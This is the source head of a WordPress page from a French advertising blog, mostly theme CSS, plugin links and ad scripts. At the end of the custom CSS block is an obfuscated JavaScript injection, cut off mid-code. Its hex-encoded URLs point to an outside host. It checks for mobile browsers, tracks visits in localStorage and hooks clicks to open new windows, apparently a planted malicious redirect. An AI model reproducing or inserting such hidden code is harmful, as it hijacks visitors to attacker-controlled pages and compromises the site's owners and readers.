:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://www.pubcheztom.fr/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.pubcheztom.fr/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"64fb2ef8f5","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.pubcheztom.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pubcheztom.fr/wp-json/wp/v2/posts/3669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pubcheztom.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pubcheztom.fr/?p=3669' />
<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3058552267683447",
          enable_page_level_ads: true
     });
</script>
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* HEADER */
#_header-2-225 #_header_row-10-225 {
	border-bottom-style: none;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item a{
	color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item:hover a {
    background-color: #000;
    color: #ffffff;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .current-menu-item a{
	border-bottom: none;
  background-color: #000;
}
/* HEADER */

/* FOOTER */
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form{
	display: flex;
	flex-wrap: wrap;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email{
	width: 68%;
  margin-right: 2%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email label{
	display: none;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button{
	width: 30%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button input[type="submit"]{
	width: 100%;
	font-size: 16px;
	text-transform: uppercase;
	height: 50px;
}
/* FOOTER */

/* GLOBAL STYLE */
.oxy-posts .oxy-post .ni_title_post{
    font-size: 16px;
    line-height: 1.3;
    font-weight: 500;
}
.oxy-posts .oxy-post .ni_title_post .oxy-post-title{
    font-size: 16px !important;
    color: #fff;
}
.oxy-posts .oxy-post{
    margin-bottom: 3em !important;
}
.ct-image{
    height: auto;
}
.oxy-posts .oxy-post .oxy-post-image .oxy-post-image-fixed-ratio{
    padding-bottom: 85% !important;
}
.oxy-posts .oxy-post .oxy-post-image{
    margin-bottom: 0px !important;
}
.oxy-posts .oxy-post .ni_content_post{
	padding: 20px 10px;
}
/* GLOBAL STYLE */

/* HOMEPAGE */
/* grid 2 */
.home #section-81-3391 #new_columns-87-3391 .oxy-posts .oxy-post,
.home #section-248-3391 #new_columns-254-3391 .oxy-posts .oxy-post,
.home #section-172-3391 #new_columns-178-3391 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
/* grid 2 */

/* list */
@media screen and (min-width: 1025px){
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* list */

/* grid 1 */
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post{
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post img.oxy-post-image,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post img.oxy-post-image{
    height: auto;
}
/* grid 1 */
/* HOMEPAGE */

/* ARCHIVE */
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #div_block-13-3373 #div_block-15-3373 #text_block-18-3373 a{
    color: #fff;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post .ni_content_post .ni_title_post .oxy-post-title{
    color: #fff;
    text-transform: initial;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 span.page-numbers {
    color: #ffffff;
    background: #ca3c00;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 a.page-numbers{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* ARCHIVE */

/* SINGLE */
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h2,
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h3{
    color: #ca3c00;
    font-size: 30px;
    margin-top: 40px;
    margin-bottom: 40px;
}
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 a{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 